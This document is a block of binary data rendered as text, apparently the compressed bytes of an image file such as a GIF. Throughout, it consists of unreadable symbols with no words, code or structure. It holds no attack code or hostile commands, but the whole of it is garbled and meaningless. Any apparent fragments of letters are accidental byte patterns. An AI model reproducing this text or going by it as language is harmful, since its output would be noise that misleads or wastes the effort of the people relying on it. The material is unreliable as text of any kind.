5�$�ez�G�	�p���1�Y�y����T�q�ɐt��|�w���`�`��~��9� �D�(��C0��.��.A)��!y�/YB(`n;y0<ɓ=`����f�)�#I0A)Q�8�H90:)QV`�QVy�W�ZY`VYADA����`Y���h��j�g�_9`��$ِ���ankYAz�
3ALI)R��1-y�+	��!��AQށbɗ�9Q�0#�i��~P�)n�WoN)`I�F9�F	��I�@R�ґ1鎴�~� �嚵  �!���ِ0I�Oi��y�,	��9��%I�����3�綔D	�?	��I�8)�+��#����	�p	~���ٕ���V{ٞ�A���V��% �������	�$�é�]YA���e��)��W0#�1�	�Ø�ɞ���~ɖjI�~Д�}�	�(@��Y��ɚ�Y��9�6��`����-����Y�I�&���I0i�#���2ɣ�ɒ�Y�H��'���y�)J�Jinԓ@9�T��
�LJQ*`١�@�ʓ�I`癕j��I���0剖�Y�nJ����*���I�dI���NI�ڔ*�ڗ�9�u�0䉙���`�}���ٓ%z����)�����A�Z�oP4���3�3*�H�A"�TP��Z����)�?ڥu9�Ĺ�F���
����ʩ�.)�_j�A	�=���!z��
�W`�)�Y�E`[���	[�������蚮M ����M�Mp�y��n����qٗ�F��0ڨ�y�#���1J�s��ɨ�J�[�iI�ߡ��Zo�˓���#کI�Zj�8Z�Jo���@o@4Z�T����$0�6K������6;ʣ�)��I��$���ú�1y�4�����ʬ��>��ڥY��
�'ɭ`�⚦噞�
{����T`�ʶ�i���꺗�Z�fɗo��욶+�溒
[%0��a�C����0{��9����F��@in"۩%9��9�)q�J���
�
�o`�4* |`�<��$0qp�2�V�����	��$F�F��L�[�9ٹS���D)�";����r٤(��:��:�ߡ��!���@Q5��;�5���{��ڮ� �ɷ��ɷ���i0|i�S`�*0#Dn�6B���۸m*��z��a�	�)�1dZR�k��j��{�C�0+�-K����;��Q�7�
�Z���8�n&L�|�F��Tk�%����d���*�� ��$���@�ʥ<�[˵Lܝ\[�Z[��ۥ``h��U	�gەܽx�ዾ��b<��
�k+�g:`���k��kn�
�쇗�ڢ5In�V�����z�z�j�����ۜ:I��ɪ�꒠j�9J���n�P� �0­��7�� �*;-��<���˻�x�k �� k���8qGY ��O�`l����k��,��*@ @ �,\�"�I)�[�M̵�ʩ^K��+�ZK�5��y��g��̨j��s+��
�t�0�Z�(�����z�g,�R���2��s��z��*��$D��&}�,bɐ5ABR) j ݡ+P�pY���k��5`�+0�
}%E�C9B!����O깫��9:�!��p�<�Û«�ລ�)�Z��z�I��8�"���г���^��O�_ ��^��+0"`�f��Ա�k`�sMm=�|}�y�P?��*P��-z�nm�*0����L��z�ݜ�S�)��ݹ�]���ۧ)���z���b�����J���w�����`�Ɗ��U}�j�
]A�"�X}�  j`��"0���* z�$�8�e�d���ฐj�h)�{Z��˔�ȵHa���5]�+�ӣ�������ӤJ�K�߲��,y�*둞<�����D2��N	��O@��8���7! �����J:1�\��#�h�,`�|���}-�r]�L@�Ͳp�
I� P��ּw���}�����Y� ��K�\�f�Φ�Y����r|�c9��{�,�����r�n���{���%�͗j���}  "�:��}��h�~Ҭ"� Ӝ�80�J���v�S* f���Ž��8����hy�P���i�֌�ʚ�W��=�Fy�
��)�>�|�X���19B�Lɨ�����K�
�[�ٻ���:��x�k`ְ\��� ���Z�>��աs��}�6Q��,P�x������j����Չ��=�eݢ�J�`�  ����-��I�H.���&�<J�4|����≽[���l���Zޞ mA5஘���Zo�����۹��������ܱ:+`��z��-��Č��=��z@�3�My��ɞ�}�}���8�JP�~�U�+�m	Z��]_�#o��L�0�`�֣����k������~���C��ٺ�;�M�úH}�,l������J�:�����
xP����������)9 j ��!�<���#i�z-���a} W=��{�<n�>^�����N�V��M����E.�¯��ɝeI��z�Z��Y�����p�������y�~{�n9�j<`�п��-�[�f@��M�z;A-���a��+�O_�5�1�
J}}Jj*+��J�+ ��O8~��� ~~%�*��}(:,���/55(�����������/���ǽ�����������$�½T���p�T�op/������$����|��ɶ(("k*x��X1A�
f*�����"J��@OD�,��l�=^�X��dI5���ȲBJc p�X���G

�9
��ν��&���P�ʗ+i��P�F����UtX��K֔��s�����}ЖX�i-[�p���A�n�x���˷I��M�~hR��&�?�,�n��fQ����}2�Mزs�z�86��j� PA�
t5V�Vӹ	�
�����F�Db�eWvO�xZ�G6�>�(�\!�ԫ�pi�U�*/i� �KfLi�_̚U[o�}�n�x��s�m��w��L3�� �0���-5�!�8��Lh(���4p�6mL� "�!h�� j���x��@yЀ8��1Ol�0m`d�
O�k�PAI+��/��V/����,ŔT\v	�1�M�y&�L1c�W�d���֛q�'\s�9_���X�16؛��5c}2V�d��ef��(��������f�hvYTE��  J1��J�1�d8�/z�`n��F!+��HB��U�A	����rr��ȯJ��
���)��"-.a�#0	�i����zϸ7�{�P� T�7��QQ��,���/`�<1P��4� �T��n>S+*x(��
���3`H9mX��:��BQ-N �m�X�ƨ��l�����8�2� �Rrk�8��� �����S^U)����Xi�Ֆ`r{�XH)�Ϲ�֜X�ըc|i�H>|���X_y}-h�����vA�5%�AڇR�Z�"�$�h|/��g+�!<��@&Э:K�fu�Ҭ}l�p�WH�=G8�`ư%���&�'+�� ��uQO�]����H�)��ߎ۞��uC�3���;�#(����c����;��9Ӄ>�*���3��oC�����M0,d��Qj	���$I��+�qc�*[��v�
��B��_D�*Ǩ�T;�-h�����4*qEKGˊ�%5�-��Q������m�p��"՗�l�Hb�R6>�w:�heP�2���
t@�+��W} Q!T��ڰ"8�`��¸E"V�X����}��:�Ř�P��-� ����,X8�ڎ�`��n�<J1�8�Ş݅�w�4|H���rF�~g�p|@�`��A�eAQ�G?�1�'�!J�����M����
J���(B/��1� ���&G�\�pt=�d%�C���p�]�fOB��%���QC
>ȥ�H0,c����%�=m,M�8�CX���k&���B�fO~@
UN�O�Y�h����3+��> ��U.j0C�
!�E��� ������GD�v�Q抌� X@��e�h�(�	9%�~�H��� �:����\G�;��D���	�pU\шF$ٓz�x��09�7��H�Ud<
r%��倜�Uc�����p�D����S��#UbA����5�a�3F�h��$�D&/HD � G�D{��	"C�#�4�9���h��7�I�pVPAc�cg?X�s���Xk�	�y<�Pl��C ����	fl~��"��C��V?,�h��%D2����B(��k���Hu�-�M��X���.��v�ao�Z�z����)稈D�c<ʑZ��젶-;�'�EMpR��*0�\Tup����C_˃Uơ�~�([��ŕTp�(����(2>�!�1Ȉ*� �-"�����`�Hi3j�-d��$�6 �X���!�x���VV��΢u[�,��\�k�V��QK�ޭ����	��En)l��
Մy��식?P�>��O���n�\�E\�nP��*`�E44��A�%��}H�A}�dt �S(�� o���E�a��)
%���x"D��'X�S��	�������j^pj�n�G�^pQ��vTrMm���7@#]6}��^\�p��˔%*�a���Bc-�
 ��3t��<�aZ��(�I��{�X�L�	�F� 0��%c�d��V�XT�|��S���>��@-��s��~2�M��6ie��j����|N�p3��C��0��@a���&χ	�?��F�,+��/+�\�� o����>�4�+ˈZ)�u1e�� N8jXCK=�%�����g�qV�:���N<���h+zDρi�d#�����:��Ԧ��N���UlH���0�O�rA[��)
0X��)�6��F"R)�� "bUN������cOx�>9����Ԣ�W�%+A8�X�� (�x�j.I+,`�2�@Z`{���G�,�A�ÙW"����R�O1L?�&���Y��nc�F�B��# ��-�^�P�0�W%�I�	�j�u9[g^Y��$�D,o%�3��0 �
k��px@*�/� ��kہMdb�L�H�׃�<�x��x�@ ��;� /πyXum�Z�M��bJ� Q�Pa�F@7�RKvQɠ)+@��=y�8�27���K�� @���o"G%W�7��k��A ��Їg�}�C�Bf�YGNp�Z���B[h��	97HT
�Wg�6nC�B�5��AI�tLW]q�J�J ��#�X���7�5:Pa�|
~���v̑O  +�,���z7�rdY��<�q��ڸ��Wx��l�����q.�s��w���rl�Ѕ���cu-'J@�peVZ�5+X;��2{$n�Xf�#�W)(��qM�Dr��%s�4\a~�d ���9kV�r�N��C�x\��.�g@,��������DR'7.�,Y�6y�e�p�	\Ґ��w�bF��S��xe����LٔN��P�l�Hn��<�ӎ�<��x�c��B{Hy�y�3L�%f����Ԙr�4�Iq�#A��d"�uY&�&�dN���f�G[7i���i���C��CRD0I��9�,%ki�j-%�=	�p�B�]!G�  !�  ,    ��  ��Sv7������T$��		�����T7�2�������7�����O���**7
�
���������Ȼɼǹ
��Ϲ���������������I����Ҽ�5�II
��Ƿ��OP����JP��0�@#J:(AEa�	:T1��E��h���c�}^�@ѧd�';��ѣF
�2:� �3`�<�Dœ'o	�'c@��*T� ����p>H�0GM�S�jݪ��-?�z����hӦ�9'��o�qV�Â�1c��Q3dȊu�Vi{�Aδa�A��cǌ5Df�Fb� ��"��
���� 4i5wV�Ц��6vnP������⥂�z��nFK�2J��x2$�;I��QH�䭔���R�D�ʖ�T�ue�-c�d����.\�����+&�^��L5�E����r.
ܗ�F�9�0a5���a7��L���S���ģ`��R@?,��@4�B	�AAHD�C�`�4�FD�  M(�T��G�4R�FR�MF��R8e��Z<!�OE�@AQ@��T?���E�yCTY�Q�\�Y�7Y�ZH��R`��ba`EX��`��g1��2p@\U�Y_+�X�e�(���X��Y`��Q֘�?hИda��(�m�Bi����i���Zp�ّ�SP,�\{�ܢDp�g`���2҃v����u�v��P�v�`�w�n"�x��g^(�sFq~����@^^�L� �a ��� �;L�� �\ 8� �M�5&�(��P�Pz,r.&��A�_C9�$E>,�P���H�� $cB�)�^QA
Y�N�$G$��� 5���F�}dGZ� e ��@eԚl����d�FW1�`���u�U|��eHARH�q,F���Vᰎk�VπE�)`���,<>\h���v~�����9d�&�x�0x�Yg�}F��V��Zkm4�m{���s{�%���G�:�P��=�ˍX�m}��`��a¸	�q.�ߕ�ʺ�������A- �o>���n�I�0���� �S0|��$;��3�Q?�PC��0&2
qLLHD�=�+�ً6�dg<�QBr�����*�E�4��Lm$F�IF%��&/�G>���TaR"H
����1�M�فغ`� �	g���p�L�[�W���@�AN�7�o�@�p:�I&q�"��Բ��wdA�`�IY�2�QUcN�9�qP���� :�h BU���u������`��HNAP�;�i!8�tVptP�A����虫4U�i�ǽH�|����%�b X �0���'��]�����/ �SI 8��D�i����������f��q�v
�Z�<&�1
^�eցBe�|�&�f4BV�L,$ґ���$�#J�R�>"%�--&0!H4�C���'>������<�b��x����`+�����dQ�Y�"� ,!|���p���1tx#���±Q���De��L�j��� 2G���s��*R�:� �dc$]�9����jְ�;ܡ����>D�� rB9`�p�e��e���"��OZ."z	 M�W�*��
��N/� �bz�{�	O*��	�8�����NF�!�1�i� jĶF���yM���@
`;ع�����T�;۩Ί�h(��
ơydB� R9j�����;�Ay���"
I�-,R�ܒ3$Fb�5¤���I;LR*�>�@K�9@|���(E@)�X��D�[9C�b��
`��8�J�����t�!*�@�,a(�	���꩏y�bV��Gё2���v|T�mn�$���4� ���P��[�Ex  ]�_��8hOCB�,��8���`��d�2�A� c���D���� �1��z�L����`��� �i�`� ���{T ���}�a�|�hDl��DnG��Bݺи�t�h?�� C�6{k��]S����B�k����@=�!A
�Â���`�OЬ!�B��Kޝ�i�7\�J�ߥ9M%)���;��h�j���r��ڤ� 	MY��v�v� Y��\P�3��j��0�E�q����	B��+\�%>�0��;<��z��Z�bA
�U�U����4�5Ǎ���PdF��em�Y�H�0-��*p3�e��]^y��(�6"�'��0K��� � X �h���}�yz)���>S�X�{�UBg?������ց@�s, ;�A�v ��<�6;�O�'M��:��l7��[�V����p�Ѡ������[��g�����A1	z�d)��*���~~7٨�Dp�3�\��ҞZ��P�z��ZH �[�$Vk��R�Zh"["@�v\+�@���l�-�þ��9D�=���y�/ �<XB6����g1��,��O�11P���9���t�$��D�C��H��8�b+  Q&e�y� �cug:pJ <:@�5|`rCp `�<mSwuj�&�d0Xj@	�b0��	TpL0v�#L��=�P bcp�9� ����9 :C|�ey2�Um��$5�0K_��Cj�������Ty��[��i�?��wT]lc�Dl�63!B5P!dB�l�S{�8$ Q��M"%�V%:$_!�71� �l��|Mb�Vo`[@S��}7�s`p!~=�a!`pb <�~�b��t�*,Cqc�q��qG�c�#r��q��F�b�dr�%w��#��C+���+y�:�z��B��O <`�0Xz�|�� 6!B�X��		 �/Yv�Y��u��,x#��v��g�@�`'p����� ̤ 7@w�wk��{+��H��M�"� N��M� 1���pX �gy<�N�6��P1� %���2�ׇ�W7s3�͖�$�PV��/�%�iS"{�F_.�{6�^I�C��5ZcnO�K46,�|R`�Z��GPSpS@at�ۗ�x<�<�_�^�aK��x�pb�pb(�~O��(��>fB֌>�c:FH�hH�iH�X*�9`5V8dH�*@�dC&:0��� ��1�X;8 e�!^�`�z� E!E���5 8� 8� �W#@;�Y�҉-� ��u��5�&g9x	��f�rd@h� =�9`�>@�F�wHy<�V[nx�G@���I����fx�A��F?2������!�tX�!B"�f�&2�0/�]ޕz��zQ�#OaUy�P�P/:%[����Cb�jP�m;QWD=�%I�&k�&n��' (l�6Y�6r��j0pi�[��S140��9�� �\pp; >�~��慄-����ፏ�*��9�����bz��{J�)f������q�X������t8�1#�C�� �q :`�a;(�"`�"@|��Ŝ�� J��Kx�I�� K ��:y�	��)��e�i��Y >�#�Ev��4��d�P��'cZ�R����[X�Qu�#q_\x��z����� ����M� ~�y�j0�$��/�z�*�~����@�dC�2|�"#1"^'
=A"&�P�H$R�P0��h_�wmݖ7�$/��Z� �B�E�|G�Ij'�}j o.@EP'M�> ~��n��@�<upE '�P��HB�VP8I�T�8:��c��hH~}j�zj���q`��Xd�8�h�+gV��c�rJ�v0��3;vP3IQ,ђ")Pb"J 1� Q�GXG���[��f��$ �)	x�Tp������!��g�-���ɺ!�� �p�F�5%*��ʒZ�ۺ��V��àS@�Fi�N�`zk�vk���ɐ�� ��V��P��@�`��"��A'j��&�!�B1�!$��{LS'�Mc�_9{Q�J���A|k�&��W�RG�a��\�og@aFot�6\1�Pf$~��az�!�W�i`bu���(,����^EA�c�9c���7Ћ��i�c��[+d�9dB XVg+2�r��#�9;�i?�>6 O H'Բ�� uW��{�����K	�k�@=�a���=��e��f�+�DX�[��d"�Z��Փ���*���ۺ��_��i
\d?�BM'2���s�# �Q��ǅL�[0�F2v��tz���Ĕ�^��� 
���B%{$%P�6_/������{1A$0�[ :����'uRN�RR�Y`�]!Q�[ Ssp`�R�PR] ~��S'�S_��:�~�H����THp��yr���蚞�9uJ ̧(֋��c��"�«Y�Y+�p
��̍1�:Չ-j�s�@�"�5���` e�tB�	�k�ԃiq�	�Y.� .�t=U��L,�L\w=稈v ���#� ����R/�������>���,�i5�t<�tl[� �J���c�kՠk� �mO��V��N=��ǆ�R�����0B��O�֔�X��74�l%�C+�~���42
��K�a$M?4��*��O�c��F�RP�Wj���61%aɬ-��F��EЫ<�E�]�6^ppi����i*�o�T��FL)6V>v��l�"��"�@�GΥ��r�V�
�i�2���m�mP��-w����^��>S�z -p��q��S�C�\�u�u.���3	����KL�I�щ `p2]�,8"4�@
y���BM�v���e�~��tM��y{<?���ʸ $y� @r��\��Z��Q-�($� ������ ��DI�t�ߥɸql�+�腽�<�盕2d��[��%��]�B��4!q��@�]�{���{�R��45a�gp�Rz��\�GtG1�]4���^��E@�����~G;�C;V�7t�����P��z�����y
�Z��(l�5����.����"r1� ���&D��s�� ^r2�]/F �2u�u	c .�]W����� ����]�a^%�f1PF���-/�P �ҹB��\^���* N�:���ޮ�0$�� ( �"y�$^\&.�*�]Q��Ca��$�뻾;i�1��!(�18>��
� �j������3�B���Q[I{`��(��}�4��ۆmV��O�R"e�ny#' �S�}Cp̨�5EE}� |2EPR�J=^D�`z͈y�i�'�~�7dE���~�=��T�|�*\��B�����L�%����H�n�G�A��|��S܃��9�=,�xt��Fw��FwL��P|	�	g{q.]g�=9�u��-S����̾�)9b�O� �qgL,��&1#����z�D���ߎ��>_0�5 ��;�=��6�z�x_l4����U�1�u$�����t��b�!s����>.#7#�m����1�&!�K.���4_��4I�%0P��ep-�7`.2o�CCg��[gy[��ME�Eb<<^''!!@@�\_^\W4b'Kautt����t�������1����������������t�1�����tB�B?B�B����A�A8P"�"zz��1Cp @-:��p#G��#F4@��ŋ&*�!abL�ը1���H�&.Z�2 ���
&���2ҍ�r����} �(p���tr�����P'Ȍ	��U/P�@���W~P����O��h��1k��X�[�B��ը��P�B0��^��
d(^�0q��:����˘њ=[�
��[&��e�E�L|CEN(O�Ȟ-[	�O�����ͻ��J�����	�#��Fֳ/X��ܹr�}J@=�r
ܛ[}q�@:D<y"�L{)RN���$��C[*�o1��,���$�a�$�!���r�(�|A�\�"F!H�4��b-?�BK.� �K���6�l�1�l0͌16�b602CL.�|��,������D�h��`��	� ���1A,d%BJ���D`�T�J(U�BFj��'�P�Gd�d�(�SN;��Q�@M��  �uSw���^y��hSr5��WbU�UYay֙���
���VW54%�SOi��O�u�` f�vo���v|��]�ް��-6 ac�Z���%�[l���Y�E�P��d�K7�f�9�Fm��[>����o���O*w_|�ǜU�U'�x�ɋ�s}P'ݿ��ܿ[���3  ��uAK�|:H��r� j`|�-�ԟ#�\RD>tQ�^��'��"
�^�,�!d A�K-���G�"��,�͒�,�53F3\�����(}���C@D�sd;c��"���@8 ��t�YfieFt��|Sg�l�A�~pZ�&HdR�7�F@d�F��ӝ7 p@>G��mNK�@����T�c�V���:X_e*�o5����]S�  j7���Udq
�e��Zi����X�Q`kg�����W,�~��jr+�w� ����&n�蟛�O��?ty�_�I�Ľ�kkw��&v}�N ��x��+Oy���� e�����e�H�,��
l��>s��%�p�.���)�B�>!3}�_�*��������v�����Ə�6��]cY��4���&5�j6bF����H�� �$6��@b��!�� ng�@��% �A����1�-#�I		��5��M)�����4���p9(d.	H) \�9߅N</�
���:J�N-���Z�EJ�djx�[VtWI@�Q�qK����f/�
P��v�K^	@Y�Z���,�	�,�<�[��;�؄(}2�k�U>��ƚ���M����,@�T�q���� G��Y� �ӯ䄇��)`r�l-;  ��� :���0P�:bcl�Lb���.�DNq��F�� �'�Bΐ�XB\��	]<;�VDd�C6���f�DqȉQ�⍖aE�1���p�,����bH� ���� @�p��@�d+�@O8�C��7��$%&���L�>�U?IdS��@@"sj�\I�ƽu���.���9!�S^¨�0�*�rNW�2�P~Ru���L�L��̀�_��S���)��^e�=eӖ���bn�+`���Þ1���������L�>Z��	7�dZ3��V�ȵ�p~Ӿ}t�}ތntE ]�<���s�g�<唎s����x�/�f��� bP@%@Pp�#P�����@b�VX3.@t^�((�Q���

:�GZR+$�HDZ�2�:h���0�a�f(Ѧ���#!���O��Qş�BEm�:��5��E(#@�L��qO�d��/Ed���EJ�6��
g�  �d&A>�N�Y�!	�����{]kp!II�w������yET���fʲ�b�,�[�'A����n �Ztd:��Ĕv^0��52����l[b�Ŵ��U��Y��Fy}��N��-�b�\����D���ZJ"�a�"���2lw80��V�) 9�2�� z�B���.�P��Є]���� ����upG��E@>��Ef��"!�C�Ŏ���i#F2�@� �p	$1:c�5f��bc�Mj���!�\��F�~�o�����$���J �b��/߇^��8�I#*9kF�7P�Nu�[ ����̎�<�(@�&��dL�9H1*.��
�V��̨�X�j�f�L�X�v��$�:{� �9Ta��B��Q��U�bP�n�Y��%�#]<�b�Ө�����|���C�	]p�Z�e��7q�
Ĥ���.Z@�?fOǝ�խJ`^����۵Uf  x�Ax�~�-�` ۈ�v�1觡�����D��w0����8�3�2P�[�hD���kq]��� ��L�P�'��W86�_#�'cP�ǊB޵���@3$J�c/�c[D � : �dV����s�e �&ed�e�cc� ;�s�$��0'�st�d1'gVf�FP �1�EIN!:�<���wf)���qx�2<qwx�*]Z�d��+��u��i�7J�=���<��w =�R����R��vx�#<h�g���X����w�QM��dy�� R��z�yR�y2�����?�t/��/�O��?�N��@ m�6$��VX�&# U�s�	!���n�`�f}V3Fi9S�0"�wo�8~���=�R3�b�C�u0p���~M$qWb�p#7RKscIUT�$^�c=�q?�1 �#`07V�*�E0� G.Ws6g&o�h%���8�ԂH�t%�k����@U��P�:�r*�X\W;D8�;�&wBX=�;r6~�YMxn�,�B[W(��eZu}�A�C+��i}Vx�6L�u[�v[���2�" 2`M��ux�|ȇ{]}�k��l�e0�qN�A/�u�"������"�x
�9m��|����_���1��B�p���B�Pn�hn6EE�^�"�f�o��o䧍<�p2c�PSgp�:Cp5B �$�Wc�@#P�@$;�f��qJ�qR@�ZP)�9 * ��e ބ����eiU�ceŏ>�ʙH�11I�6hu�u/p�*��Xx[5I=b��^G*J���'��rwL�)i��g�R�%n煞Fw�Rx�R���gf���i�[?� >�m5]�WMه�����&�a���'l�8l�=�0�D0�c+�0m��{��mp���!���1R�w�	= !+�+� ֊0$!�i@R���@o����~��TT�SN�g�7p��}�7��XW
S0r,� �e3�"I�E� F�H"�� �!�i�z�0e`e�R��D�QVX�&8hB�T e˙H?��a{@�yA�
0u��[�rO�au��:o�gٝ�9�b����J��'�7:��wgH[�䟤d<c�9}1���)������ʤ��V��iv����Jه*�K)%P0��kՁ��T?ҡ�Ql�a,:/��X�Oz  3P�#�0���m92 C8��Ptiy�2s�}� /$}@Z!14!&p K���D�� O
�C�[qd�~0&\�P�ǥ �pW���D �o�ya��[�x�GF�T1R�ldZ�2:��y8�ssAc�	�j���M� ���9@��ڐ�FP�":ϡ��e�A(w=���ZL��Xc ~+X�h���ɟp��\Ѫ~B'ٶxl��gؒ�V[��,m�_�z��kO�y�E����+�j����(��?�10�׈j�|a��@�V�%�Z@ �2.z�-��|�Y �a%+aAZ}�Q��n1���)`i�'���}Q
�C��hT��q�0c>ֲ��%;��prL����֠ݐ""��8�"C26����#a ��\r % �\v&i"�|Dĉ�>��1g "@�Y�HGg  0�ڐN�#Ua:��ةh��`W=(	����i)$�'����{x��ib�ʡ~2 ����hD���4�H��iI����*`�T��V�� ��?�R��D�Y)�Yq���/�Q�N�J���@Up�0��e!Sć��q!�������3'�`vi��	����;�i p���C��!Cc�Pzo��a{E:Bbӫ�3E�㛌��
��*۾�p/���5'���q����E�KP1P%T�OP�:�RP�8@����!�e���e�� 9@�X��|�H� ��(�# ��d�º��$**�É;[.l>8�@�3YwɄ���,�)�B-
 [�:�9̝����[K�V��ĝ��E���yW\�m#
p*!ʭ���!��zV����l��3��[��fsl3������|~5�[�^��Q��`�nECQpԴ�i�7��� P}��I${56�$�+�&[��� �H#�׾��������6k?�5<26��d�}� F�| ���{�L���s<�g�V(��h�4s�r�L�����&[��];/�#��Ma:��I���ڹ��֓WH��Sv�$�ݥ �)�t�ew��X��;�D-��{[�-������)i�E�M��1+ NIk�W� J��3^�1���/�8�шh�l��z]�dI�������eA�8���84S|���	�� �'
��`&`BQ��b�E`:���ɶ`?rMCF�����[�Qc雾J��� E���>�� �T�ئe�I�cH����Vz���d�G	�&�e�liRdb�r�$�雇M�������ͅ�E�9Z�2΀��蜶]=���.ܟ�)g':����9�[��X�F�J:-!�}'Y�9<7	xv>[�ھ�������G�"��Xl��������z�
!�ѕP���k��3��(���&�f��/�G��%{Q�6`��}���wn�8�F�
����C�y�n�O͋pm�	��S���
���~�P6�ʮ<F��6�Ttj��E�G4H�R!�Z�F/�t�d'��$�s����>V,�+!�B���=�F.�J�L��� I08��2�,�Q܃���4�D�x�
��l:�
[gܖ������= �vp~O�
�v~���=��Œ�I�zn�2�yH�ƌ�7����vNX����U�ꅟ��c�܊p���A�13��������`4@n��`���*���n�Qp!��C�!��|o0~�X�Y5Pӌ�;�����N�(�p7�S1EKE"(Dڮu?~7��U���QO�|'�79>���x�s?ޛ�U�D��Fs�rL^tO�9>`E`��<��v�Z��*,�����9ڣ�)cQ*�ݺ���/��y�#�Q-!IX�# *��,5I�ch�,����\θ�7�4��Ɯ�R�.��/�//�T��6�k+��c�\<����0y�s��s[[�CC[���yq�R''<]4�4<^!@K�K@!�^\_W4W�4�Q�b4Qip�Kuqqtt�g��H��B��tt����u@�'�'Y�Y�������������� �������ZC�?�����[�Z�����Q��2Jʔ9A�����SAM��	(Ŭ0f�I�T�ܩ� ϟ?��@��ѣH� A��P ��7��E�[��}�«X}Т�6��>oߖ��n]�q��{n�jɒE[�0]�~J�e۵Ƅ�"GN2�� �3'Q@�s �t�">�׮ܻ�M۝���\��cÞ�Z5[Ŋe,������}# >\�
(_. ������!��� �d�j��-���'PXN���a"��ř-t\�hy�5�(Y���g|rB�p����.!� ���^|�E����/b�FIS��$��.0��g �4� qM6���7����9礳��眳�<��3"?���O>L
P@��#�B���ЍO��h͗ZZ�QG�P�RܴRJoV!L�U�$� �9�ԧO����HZh"@OI��TS��A�gVY]�PCy�vՖZڱ��j|�6ji�ᵖZ(X��a����p�(�+�K�f�q����:*iv�*n���W]��F�k|�����&V� J'.���*(0Ar�ۜuʱ�i��^w�y�v����+ r�݋�y}�w��$L��}�%\�I1�Ł(F�Ł�` �� ��!�R!.&A��t�
�	uԁ�.���3ʸ��2F�55�M7���;>6�9ud!u�L�#5>Y,�d�\[�MBb*47u����D[biA�ɑ:��C�&�d��*��B&�ߝ7��S�}���@�@�PF!:���C)�T�B�����=(�զ�� XWaq�)
�1&�vya�쩴���g�&�����r`���eI;����u[k�m'��Άz�j�U��ܗ�l	�;.��[8�@����;^x��/�/<�׾eQ��ȹ{o�\�N��D`�ـ���C�?X�X6��8�`R��(�����
�P�*^��e��P�.~�	##�z�"=�E�Z6h��oJ�X:ҡ
��p �䱤:��G��I)�G�C�@i!��Ь!���1�DF:�0<aMx[Ifb�8��N&C�n��=-Nq|
$� WD@DA�:�(F`*��U�
  t!A�U�L�% �:�Բ-둊v������V�V����X+� *
 ��xU�_%/y�*U��0�YɊ�b|7��P�[�lV��e��ETԂKa^ ��\�N� (a �b���'����:�r�`X?ݽ�_�	�:����yE�}p�%�0���u��bPK�� ��z �A$!X��B� !l��^ f!��6`3:Xa��`щp(h��hG�?F��0	^0���Dz�#Aؑ�Z�T	,�jWb?��C��mI� ��~ #3���F�!����t+��T��IN0�[M�O$0�'H� g��I�H��PhJ
P,IFFP��p���!W #� tVu��T[�wg�F6���2YZ{�n[(�Nl)�+����*Bzɫ$����R˝�l+/���(0 
��6���)����hoZ�������k8������}�������z��/^�Wz�����X!H��a`I.�_��c�X�P�"t�c�|�X�%�-�Z��
.s0dFq�,1�ًh:F�(!t�҈���,� F|�;�(�x��j������{��HS��A*"6*�C�ۨ�����m�JW�@�ԑ���9h�jB:
Xaj�S��f�� ����8��J$�:� 8��˥��r�e�!L!=8�` (����gˢ:тʞ��ͨT�Z�J���tj�2� H&*
H�.w��_X�)�<��Z7�T}�N.U����U�5�i�wJi�ƙ��� ������;��\w9G����<��|u�:��>����֯��+0AX�GP��D0p`��<�U4���@]H�:�$b�d&��j��¬C�FL�j<#EиaM����T�de���t��A@r���t5��W���DszDM�Sꢘ������h-n��$�mnt��GN`5��e��]�J�*�$zm��ߜ��  SX�@�C*QG�P ��	�7�
f�<�� ���mFe��ݪF�-\Ow���(_��R!��}���LJ��A�}��`��Zֱ��<�	;�J��ɺ`G�؍o�a�i��DW tz�{@�����/���!�{W�*{y���g��5���E�n�#�p�;W� D#��^]a@��h���
�b�հ�i��[���C�8�`ch	g93��>�C2R4FtpQs6�Q>�4�TY�TxT� RdXE�T$5T�b%;f6_eB�5I%�h� D�te�y�	�j0G3�;xu&�'�um�0N#vCЄ,�8@Pf�gDaHk Qx�!h�r00AB`F P�X���4��Y��kQL��zҥZ��:��m�F��J͡O�� �6)��[��[�%\�DZ�DM���P��������#�-�4��U�#ҥ*�l��MÁ>�\ֆ��>�^�! ���)��w�x^�)�10}P`�@`S�A�~�`Nv]�`]��o�vE�1K��@D�B�B��BQ0b2#S� � �7�?�6E��A5S3?^�(���r,�cE��5OsGr^r#�
�`a�jS\r%/�$Zvt�ewC9؃n5?XB�':��Hh�{�K�,�S�(`"�"@X" 9;yv|��O�<�j A�� A�rpY>�wzǅ�i��+ε:�6\����u?�j�W;�煓ay�����y�a,��O(p\�v*�BP R	�W<T���]ڔ]�Q-�(M���M�N��J �4�����.�0�����/з9�N�d�l�_@	�}� 	�X3�FA�1b > a3R>�2 �
a�
�hB�p*��>�B��P�/�q����3:$g#� �5��=�@�rC5��rH�r?F$��rO��77% ���Y�5�#�g�SZpVs�t#9��u.�0�S}䒻�?�� p    �hx��TJA�e0�[�X
� j0xg 0- �jz�
�:S!��0�"Z�cx^	K��-��:��x��k�����tIpK��[O���L���>siZ��]pJ��{�yX��l�=`9l�Q{�TZ����N�S7�1��Sń�ء���?��&���|�6��d��Ռy���Y�	��T��P�EP��PQ�o%4�2l��Y�2��q"ip$7���}(�0�/�C8<�#="B>
�Y���Ss2G$L�E9��0"ߠ԰%[��y#� N�:@&k%#I��*!u3�&z��
�;���FN0��f�UH��� DɅ��S�1 :*z - ��y;��3
r8y�}��h�\�b{^	Mx!]�t\�7i9
-�B=�2K�+L�<P,�؈�Lp���z<j\�%J��:+��ƅ���^i]Zj�!;?�ɦ���׊�V��>�����>�'�&�ا�w���|��@ o�P��@`�aV���P�yR��'PB!�
l�S�SD$�p�p��06t��XC-B�BC4�d<�����6v艞I�=r�;V�S�T<6rH&�9�Ϫ%A���C�ʝZ� %9P �� �)0iVfJ���8�ڼ���~�8��S(H� r0��� B��'��k �7��j8 ����.��w�;�����q^�B�w_�ҽ��Jѵ�ii+���j�z��<���"��S�;j��'�j�z�j��f�=�il�-�2��_O��A>�� P`�w*Tk�T�^��O��(�3hZa�����!��o�@F�y`?@�	p�y�Bx����%�Q�	!�T�p!��
*CR+�p<�RG�Rw":3S��C5c/D��M�r?�'� �j��*�9d?�����F�#鰸Pfe32t.ؑ���@a@ �j��s�W��f���f/�9�9�8�TvA	X=��#�I0O)��,+�r 1��F :`Q^�A�j���VY��-��P[2�J J�L�B[2`K������3i��*�׽��KSZd:h������a�������5pi��F�<[~�zŦ�ڒ�a��y�#:��q.�)|P{�4�m�!?���x,�B���k��>�a)�_I��s�tL<�u š(2�0spR0��H���J�b�V�*D�ҍR�3G"2S� �3e�2r�D�S,ū?%T���ꀷR Ȣ�rL��H45�P$9�� �U��b�Z"B�C!E = �!
